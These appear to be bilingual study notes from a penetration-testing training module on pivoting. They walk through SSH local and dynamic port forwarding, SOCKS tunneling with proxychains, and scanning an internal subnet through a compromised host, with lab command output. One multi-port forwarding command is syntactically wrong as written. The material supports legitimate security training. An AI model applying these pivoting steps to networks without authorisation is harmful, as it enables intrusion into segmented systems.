Pivoting(旋转), Tunneling(隧道), and Port Forwarding(端口转发)
简介
Introduction to Pivoting, Tunneling, and Port Forwarding

在红队参与、渗透测试或 Active Directory 评估期间,我们经常会发现自己可能已经 compromised(拿下) 了所需的凭据、ssh 密钥、哈希或访问令牌以移动到另一台主机,但可能有 不能从我们的攻击主机直接访问的其他主机。 在这种情况下,我们可能需要使用我们已经 compromised 的 pivot host 来找到通往下一个目标的方法。 首次登陆主机时要做的最重要的事情之一是检查我们的权限级别、网络连接和潜在的 VPN 或其他远程访问软件。 如果一台主机有多个网络适配器,我们很可能会使用它来移动到不同的网段。 pivoting本质上是通过受感染的主机移动到其他网络以在不同网段上找到更多目标的想法。
有许多不同的术语用于描述受感染的主机,我们可以使用它们来 pivot 以前无法访问的网段。一些最常见的是:
Pivot HostProxyFootholdBeach Head systemJump Host
Pivoting 的主要用途是打破分段(物理和虚拟)以访问隔离网络。另一方面,Tunneling 是旋转的一个子集。隧道将网络流量封装到另一个协议中并通过它路由流量。可以这样想:
We have a key we need to send to a partner, but we do not want anyone who sees our package to know it is a key. So we get a stuffed animal toy and hide the key inside with instructions about what it does. We then package the toy up and send it to our partner. Anyone who inspects the box will see a simple stuffed toy, not realizing it contains something else. Only our partner will know that the key is hidden inside and will learn how to access and use it once delivered.
Typical applications like VPNs or specialized browsers are just another form of tunneling network traffic.
We will inevitably come across several different terms used to describe the same thing in IT & the Infosec industry. With pivoting, we will notice that this is often referred to as Lateral Movement.
Isn't it the same thing as pivoting?
The answer to that is not exactly. Let's take a second to compare and contrast Lateral Movement with Pivoting and Tunneling, as there can be some confusion as to why some consider them different concepts.
Lateral Movement, Pivoting, and Tunneling Compared
Lateral Movement
Lateral movement can be described as a technique used to further our access to additional hosts, applications, and services within a network environment. Lateral movement can also help us gain access to specific domain resources we may need to elevate our privileges. Lateral Movement often enables privilege escalation across hosts. In addition to the explanation we have provided for this concept, we can also study how other respected organizations explain Lateral Movement. Check out these two explanations when time permits:
Palo Alto Network's Explanation
One practical example of Lateral Movement would be:
During an assessment, we gained initial access to the target environment and were able to gain control of the local administrator account. We performed a network scan and found three more Windows hosts in the network. We attempted to use the same local administrator credentials, and one of those devices shared the same administrator account. We used the credentials to move laterally to that other device, enabling us to compromise the domain further.
Pivoting
Utilizing multiple hosts to cross network boundaries you would not usually have access to. This is more of a targeted objective. The goal here is to allow us to move deeper into a network by compromising targeted hosts or infrastructure.
One practical example of Pivoting would be:
During one tricky engagement, the target had their network physically and logically separated. This separation made it difficult for us to move around and complete our objectives. We had to search the network and compromise a host that turned out to be the engineering workstation used to maintain and monitor equipment in the operational environment, submit reports, and perform other administrative duties in the enterprise environment. That host turned out to be dual-homed (having more than one physical NIC connected to different networks). Without it having access to both enterprise and operational networks, we would not have been able to pivot as we needed to complete our assessment.
Tunneling
We often find ourselves using various protocols to shuttle traffic in/out of a network where there is a chance of our traffic being detected. For example, using HTTP to mask our Command & Control traffic from a server we own to the victim host. The key here is obfuscation of our actions to avoid detection for as long as possible. We utilize protocols with enhanced security measures such as HTTPS over TLS or SSH over other transport protocols. These types of actions also enable tactics like the exfiltration of data out of a target network or the delivery of more payloads and instructions into the network.
One practical example of Tunneling would be:
One way we used Tunneling was to craft our traffic to hide in HTTP and HTTPS. This is a common way we maintained Command and Control (C2) of the hosts we had compromised within a network. We masked our instructions inside GET and POST requests that appeared as normal traffic and, to the untrained eye, would look like a web request or response to any old website. If the packet were formed properly, it would be forwarded to our Control server. If it were not, it would be redirected to another website, potentially throwing off the defender checking it out.
To summarize, we should look at these tactics as separate things. Lateral Movement helps us spread wide within a network, elevating our privileges, while Pivoting allows us to delve deeper into the networks accessing previously unreachable environments. Keep this comparison in mind while moving through this module.
Now that we have been introduced to the module and have defined and compared Lateral Movement, Pivoting, and Tunneling, let's dive into some of the networking concepts that enable us to perform these tactics.
Pivoting: 通过受感染的主机移动到其他网络,以在不同的网段上找到更多的目标。
Lateral Movement: 一种技术,用于进一步访问网络环境中的其他主机、应用程序和服务。
Tunneling
描述受感染的主机
Pivot Host(旋转机)
Proxy(代理)
Foothold(立足点)
Beach Head system(滩头系统)
Jump Host(跳板机)
Pivoting 的主要用途是打破分隔(在物理和虚拟之间)以访问隔离网络
Tunneling 是 Pivoting 的一个子项(subset),将网络流量封装到另一个协议中并通过它路由流量
The Networking Behind Pivoting
Being able to grasp the concept of pivoting well enough to succeed at it on an engagement requires a solid fundamental understanding of some key networking concepts. This section will be a quick refresher on essential foundational networking concepts to understand pivoting.
IP Addressing & NICs
Every computer that is communicating on a network needs an IP address. If it doesn't have one, it is not on a network. The IP address is assigned in software and usually obtained automatically from a DHCP server. It is also common to see computers with statically assigned IP addresses. Static IP assignment is common with:
- Servers
- Routers
- Switch virtual interfaces
- Printers
- And any devices that are providing critical services to the network
Whether assigned dynamically or statically, the IP address is assigned to a Network Interface Controller (NIC). Commonly, the NIC is referred to as a Network Interface Card or Network Adapter. A computer can have multiple NICs (physical and virtual), meaning it can have multiple IP addresses assigned, allowing it to communicate on various networks. Identifying pivoting opportunities will often depend on the specific IPs assigned to the hosts we compromise because they can indicate the networks compromised hosts can reach. This is why it is important for us to always check for additional NICs using commands like ifconfig (in macOS and Linux) and ipconfig (in Windows).
Using ifconfig
Using ifconfig
darkinga@htb[/htb]$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 134.122.100.200 netmask 255.255.240.0 broadcast 134.122.111.255
inet6 fe80::e973:b08d:7bdf:dc67 prefixlen 64 scopeid 0x20<link>
ether 12:ed:13:35:68:f5 txqueuelen 1000 (Ethernet)
RX packets 8844 bytes 803773 (784.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5698 bytes 9713896 (9.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.106.0.172 netmask 255.255.240.0 broadcast 10.106.15.255
inet6 fe80::a5bf:1cd4:9bca:b3ae prefixlen 64 scopeid 0x20<link>
ether 4e:c7:60:b0:01:8d txqueuelen 1000 (Ethernet)
RX packets 15 bytes 1620 (1.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 18 bytes 1858 (1.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 19787 bytes 10346966 (9.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19787 bytes 10346966 (9.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.15.54 netmask 255.255.254.0 destination 10.10.15.54
inet6 fe80::c85a:5717:5e3a:38de prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1034 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7 bytes 336 (336.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
In the output above, each NIC has an identifier (eth0, eth1, lo, tun0) followed by addressing information and traffic statistics. The tunnel interface (tun0) indicates a VPN connection is active. When we connect to any of HTB's VPN servers through Pwnbox or our own attack host, we will always notice a tunnel interface gets created and assigned an IP address. The VPN allows us to access the lab network environments hosted by HTB. Keep in mind that these lab networks are not reachable without having a tunnel established. The VPN encrypts traffic and also establishes a tunnel over a public network (often the Internet), through NAT on a public-facing network appliance, and into the internal/private network. Also, notice the IP addresses assigned to each NIC. The IP assigned to eth0 (134.122.100.200) is a publicly routable IP address. Meaning ISPs will route traffic originating from this IP over the Internet. We will see public IPs on devices that are directly facing the Internet, commonly hosted in DMZs. The other NICs have private IP addresses, which are routable within internal networks but not over the public Internet. At the time of writing, anyone that wants to communicate over the Internet must have at least one public IP address assigned to an interface on the network appliance that connects to the physical infrastructure connecting to the Internet. Recall that NAT is commonly used to translate private IP addresses to public IP addresses.
Using ipconfig
Using ipconfig
PS C:\Users\htb-student> ipconfig
Windows IP Configuration
Unknown adapter NordLynx:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::1a9
IPv6 Address. . . . . . . . . . . : dead:beef::f58b:6381:c648:1fb0
Temporary IPv6 Address. . . . . . : dead:beef::dd0b:7cda:7118:3373
Link-local IPv6 Address . . . . . : fe80::f58b:6381:c648:1fb0%8
IPv4 Address. . . . . . . . . . . : 10.129.221.36
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:df81%8
10.129.0.1
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
The output directly above is from issuing ipconfig on a Windows system. We can see that this system has multiple adapters, but only one of them has IP addresses assigned. There are IPv6 addresses and an IPv4 address. This module will primarily focus on networks running IPv4 as it remains the most common IP addressing mechanism in enterprise LANs. We will notice some adapters, like the one in the output above, will have an IPv4 and an IPv6 address assigned in a dual-stack configuration allowing resources to be reached over IPv4 or IPv6.
Every IPv4 address will have a corresponding subnet mask. If an IP address is like a phone number, the subnet mask is like the area code. Remember that the subnet mask defines the network & host portion of an IP address. When network traffic is destined for an IP address located in a different network, the computer will send the traffic to its assigned default gateway. The default gateway is usually the IP address assigned to a NIC on an appliance acting as the router for a given LAN. In the context of pivoting, we need to be mindful of what networks a host we land on can reach, so documenting as much IP addressing information as possible on an engagement can prove helpful.
Routing
It is common to think of a network appliance that connects us to the Internet when thinking about a router, but technically any computer can become a router and participate in routing. Some of the challenges we will face in this module require us to make a pivot host route traffic to another network. One way we will see this is through the use of AutoRoute, which allows our attack box to have routes to target networks that are reachable through a pivot host. One key defining characteristic of a router is that it has a routing table that it uses to forward traffic based on the destination IP address. Let's look at this on Pwnbox using the commands netstat -r or ip route.
Routing Table on Pwnbox
Routing Table on Pwnbox
darkinga@htb[/htb]$ netstat -r
Kernel IP routing table
Destination Gateway Genmask Flags MSS Window irtt Iface
default 178.62.64.1 0.0.0.0 UG 0 0 0 eth0
10.10.10.0 10.10.14.1 255.255.254.0 UG 0 0 0 tun0
10.10.14.0 0.0.0.0 255.255.254.0 U 0 0 0 tun0
10.106.0.0 0.0.0.0 255.255.240.0 U 0 0 0 eth1
10.129.0.0 10.10.14.1 255.255.0.0 UG 0 0 0 tun0
178.62.64.0 0.0.0.0 255.255.192.0 U 0 0 0 eth0
We will notice that Pwnbox, Linux distros, Windows, and many other operating systems have a routing table to assist the system in making routing decisions. When a packet is created and has a destination before it leaves the computer, the routing table is used to decide where to send it. For example, if we are trying to connect to a target with the IP 10.129.10.25, we could tell from the routing table where the packet would be sent to get there. It would be forwarded to a Gateway out of the corresponding NIC (Iface). Pwnbox is not using any routing protocols (EIGRP, OSPF, BGP, etc...) to learn each of those routes. It learned about those routes via its own directly connected interfaces (eth0, eth1, tun0). Stand-alone appliances designated as routers typically will learn routes using a combination of static route creation, dynamic routing protocols, and directly connected interfaces. Any traffic destined for networks not present in the routing table will be sent to the default route, which can also be referred to as the default gateway or gateway of last resort. When looking for opportunities to pivot, it can be helpful to look at the hosts' routing table to identify which networks we may be able to reach or which routes we may need to add.
Protocols, Services & Ports
Protocols are the rules that govern network communications. Many protocols and services have corresponding ports that act as identifiers. Logical ports aren't physical things we can touch or plug anything into. They are in software assigned to applications. When we see an IP address, we know it identifies a computer that may be reachable over a network. When we see an open port bound to that IP address, we know that it identifies an application we may be able to connect to. Connecting to specific ports that a device is listening on can often allow us to use ports & protocols that are permitted in the firewall to gain a foothold on the network.
Let's take, for example, a web server using HTTP (often listening on port 80). The administrators should not block traffic coming inbound on port 80. This would prevent anyone from visiting the website they are hosting. This is often a way into the network environment, through the same port that legitimate traffic is passing. We must not overlook the fact that a source port is also generated to keep track of established connections on the client-side of a connection. We need to remain mindful of what ports we are using to ensure that when we execute our payloads, they connect back to the intended listeners we set up. We will get creative with the use of ports throughout this module.
For further review of fundamental networking concepts, please reference the module Introduction to Networking.
A tip from LTNB0B: In this module, we will practice many different tools and techniques to pivot through hosts and forward local or remote services to our attack host to access targets connected to different networks. This module gradually increases in difficulty, providing multi-host networks to practice what is learned. I strongly encourage you to practice many different methods in creative ways as you start to understand the concepts. Maybe even try to draw out the network topologies using network diagramming tools as you face challenges. When I am looking for opportunities to pivot, I like to use tools like Draw.io to build a visual of the network environment I am in, it serves as a great documentation tool as well. This module is a lot of fun and will put your networking skills to the test. Have fun, and never stop learning!
Choosing The Dig Site & Starting Our Tunnels
Dynamic Port Forwarding with SSH and SOCKS Tunneling
Port Forwarding in Context
Port forwarding is a technique that allows us to redirect a communication request from one port to another. Port forwarding uses TCP as the primary communication layer to provide interactive communication for the forwarded port. However, different application layer protocols such as SSH or even SOCKS (non-application layer) can be used to encapsulate the forwarded traffic. This can be effective in bypassing firewalls and using existing services on your compromised host to pivot to other networks.
SSH Local Port Forwarding
Let's take an example from the below image.

Note: Each network diagram presented in this module is designed to illustrate concepts discussed in the associated section. The IP addressing shown in the diagrams will not always match the lab environments exactly. Be sure to focus on understanding the concept, and you will find the diagrams will prove very useful! After reading this section be sure to reference the above image again to reinforce the concepts.
We have our attack host (10.10.15.x) and a target Ubuntu server (10.129.x.x), which we have compromised. We will scan the target Ubuntu server using Nmap to search for open ports.
Scanning the Pivot Target
Scanning the Pivot Target
darkinga@htb[/htb]$ nmap -sT -p22,3306 10.129.202.64
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 12:12 EST
Nmap scan report for 10.129.202.64
Host is up (0.12s latency).
PORT STATE SERVICE
22/tcp open ssh
3306/tcp closed mysql
Nmap done: 1 IP address (1 host up) scanned in 0.68 seconds
The Nmap output shows that the SSH port is open. To access the MySQL service, we can either SSH into the server and access MySQL from inside the Ubuntu server, or we can port forward it to our localhost on port 1234 and access it locally. A benefit of accessing it locally is if we want to execute a remote exploit on the MySQL service, we won't be able to do it without port forwarding. This is due to MySQL being hosted locally on the Ubuntu server on port 3306. So, we will use the below command to forward our local port (1234) over SSH to the Ubuntu server.
Executing the Local Port Forward
Executing the Local Port Forward
darkinga@htb[/htb]$ ssh -L 1234:localhost:3306 Ubuntu@10.129.202.64
ubuntu@10.129.202.64's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 24 Feb 2022 05:23:20 PM UTC
System load: 0.0
Usage of /: 28.4% of 13.72GB
Memory usage: 34%
Swap usage: 0%
Processes: 175
Users logged in: 1
IPv4 address for ens192: 10.129.202.64
IPv6 address for ens192: dead:beef::250:56ff:feb9:52eb
IPv4 address for ens224: 172.16.5.129
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
66 updates can be applied immediately.
45 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The -L command tells the SSH client to request the SSH server to forward all the data we send via the port 1234 to localhost:3306 on the Ubuntu server. By doing this, we should be able to access the MySQL service locally on port 1234. We can use Netstat or Nmap to query our local host on 1234 port to verify whether the MySQL service was forwarded.
Confirming Port Forward with Netstat
Confirming Port Forward with Netstat
darkinga@htb[/htb]$ netstat -antp | grep 1234
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 127.0.0.1:1234 0.0.0.0:* LISTEN 4034/ssh
tcp6 0 0 ::1:1234 :::* LISTEN 4034/ssh
Confirming Port Forward with Nmap
Confirming Port Forward with Nmap
darkinga@htb[/htb]$ nmap -v -sV -p1234 localhost
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 12:18 EST
NSE: Loaded 45 scripts for scanning.
Initiating Ping Scan at 12:18
Scanning localhost (127.0.0.1) [2 ports]
Completed Ping Scan at 12:18, 0.01s elapsed (1 total hosts)
Initiating Connect Scan at 12:18
Scanning localhost (127.0.0.1) [1 port]
Discovered open port 1234/tcp on 127.0.0.1
Completed Connect Scan at 12:18, 0.01s elapsed (1 total ports)
Initiating Service scan at 12:18
Scanning 1 service on localhost (127.0.0.1)
Completed Service scan at 12:18, 0.12s elapsed (1 service on 1 host)
NSE: Script scanning 127.0.0.1.
Initiating NSE at 12:18
Completed NSE at 12:18, 0.01s elapsed
Initiating NSE at 12:18
Completed NSE at 12:18, 0.00s elapsed
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0080s latency).
Other addresses for localhost (not scanned): ::1
PORT STATE SERVICE VERSION
1234/tcp open mysql MySQL 8.0.28-0ubuntu0.20.04.3
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.18 seconds
Similarly, if we want to forward multiple ports from the Ubuntu server to your localhost, you can do so by including the local port:server:port argument to your ssh command. For example, the below command forwards the apache web server's port 80 to your attack host's local port on 8080.
Confirming Port Forward with Nmap
darkinga@htb[/htb]$ ssh -L 1234:localhost:3306 8080:localhost:80 ubuntu@10.129.202.64
Setting up to Pivot
Now, if you type ifconfig on the Ubuntu host, you will find that this server has multiple NICs:
- One connected to our attack host (
ens192) - One communicating to other hosts within a different network (
ens224) - The loopback interface (
lo).
Looking for Opportunities to Pivot using ifconfig
Looking for Opportunities to Pivot using ifconfig
ubuntu@WEB01:~$ ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.129.202.64 netmask 255.255.0.0 broadcast 10.129.255.255
inet6 dead:beef::250:56ff:feb9:52eb prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:52eb prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:52:eb txqueuelen 1000 (Ethernet)
RX packets 35571 bytes 177919049 (177.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 10452 bytes 1474767 (1.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens224: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.5.129 netmask 255.255.254.0 broadcast 172.16.5.255
inet6 fe80::250:56ff:feb9:a9aa prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:a9:aa txqueuelen 1000 (Ethernet)
RX packets 8251 bytes 1125190 (1.1 MB)
RX errors 0 dropped 40 overruns 0 frame 0
TX packets 1538 bytes 123584 (123.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 270 bytes 22432 (22.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 270 bytes 22432 (22.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Unlike the previous scenario where we knew which port to access, in our current scenario, we don't know which services lie on the other side of the network. So, we can scan smaller ranges of IPs on the network (172.16.5.1-200) network or the entire subnet (172.16.5.0/23). We cannot perform this scan directly from our attack host because it does not have routes to the 172.16.5.0/23 network. To do this, we will have to perform dynamic port forwarding and pivot our network packets via the Ubuntu server. We can do this by starting a SOCKS listener on our local host (personal attack host or Pwnbox) and then configure SSH to forward that traffic via SSH to the network (172.16.5.0/23) after connecting to the target host.
This is called SSH tunneling over SOCKS proxy. SOCKS stands for Socket Secure, a protocol that helps communicate with servers where you have firewall restrictions in place. Unlike most cases where you would initiate a connection to connect to a service, in the case of SOCKS, the initial traffic is generated by a SOCKS client, which connects to the SOCKS server controlled by the user who wants to access a service on the client-side. Once the connection is established, network traffic can be routed through the SOCKS server on behalf of the connected client.
This technique is often used to circumvent the restrictions put in place by firewalls, and allow an external entity to bypass the firewall and access a service within the firewalled environment. One more benefit of using SOCKS proxy for pivoting and forwarding data is that SOCKS proxies can pivot via creating a route to an external server from NAT networks. SOCKS proxies are currently of two types: SOCKS4 and SOCKS5. SOCKS4 doesn't provide any authentication and UDP support, whereas SOCKS5 does provide that. Let's take an example of the below image where we have a NAT'd network of 172.16.5.0/23, which we cannot access directly.

In the above image, the attack host starts the SSH client and requests the SSH server to allow it to send some TCP data over the ssh socket. The SSH server responds with an acknowledgment, and the SSH client then starts listening on localhost:9050. Whatever data you send here will be broadcasted to the entire network (172.16.5.0/23) over SSH. We can use the below command to perform this dynamic port forwarding.
Enabling Dynamic Port Forwarding with SSH
Enabling Dynamic Port Forwarding with SSH
darkinga@htb[/htb]$ ssh -D 9050 ubuntu@10.129.202.64
The -D argument requests the SSH server to enable dynamic port forwarding. Once we have this enabled, we will require a tool that can route any tool's packets over the port 9050. We can do this using the tool proxychains, which is capable of redirecting TCP connections through TOR, SOCKS, and HTTP/HTTPS proxy servers and also allows us to chain multiple proxy servers together. Using proxychains, we can hide the IP address of the requesting host as well since the receiving host will only see the IP of the pivot host. Proxychains is often used to force an application's TCP traffic to go through hosted proxies like SOCKS4/SOCKS5, TOR, or HTTP/HTTPS proxies.
To inform proxychains that we must use port 9050, we must modify the proxychains configuration file located at /etc/proxychains.conf. We can add socks4 127.0.0.1 9050 to the last line if it is not already there.
Checking /etc/proxychains.conf
Checking /etc/proxychains.conf
darkinga@htb[/htb]$ tail -4 /etc/proxychains.conf
# meanwile
# defaults set to "tor"
socks4 127.0.0.1 9050
Now when you start Nmap with proxychains using the below command, it will route all the packets of Nmap to the local port 9050, where our SSH client is listening, which will forward all the packets over SSH to the 172.16.5.0/23 network.
Using Nmap with Proxychains
Using Nmap with Proxychains
darkinga@htb[/htb]$ proxychains nmap -v -sn 172.16.5.1-200
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 12:30 EST
Initiating Ping Scan at 12:30
Scanning 10 hosts [2 ports/host]
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.2:80-<--timeout
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.5:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.6:80-<--timeout
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
<SNIP>
This part of packing all your Nmap data using proxychains and forwarding it to a remote server is called SOCKS tunneling. One more important note to remember here is that we can only perform a full TCP connect scan over proxychains. The reason for this is that proxychains cannot understand partial packets. If you send partial packets like half connect scans, it will return incorrect results. We also need to make sure we are aware of the fact that host-alive checks may not work against Windows targets because the Windows Defender firewall blocks ICMP requests (traditional pings) by default.
A full TCP connect scan without ping on an entire network range will take a long time. So, for this module, we will primarily focus on scanning individual hosts, or smaller ranges of hosts we know are alive, which in this case will be a Windows host at 172.16.5.19.
We will perform a remote system scan using the below command.
Enumerating the Windows Target through Proxychains
Enumerating the Windows Target through Proxychains
darkinga@htb[/htb]$ proxychains nmap -v -Pn -sT 172.16.5.19
ProxyChains-3.1 (http://proxychains.sf.net)
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-24 12:33 EST
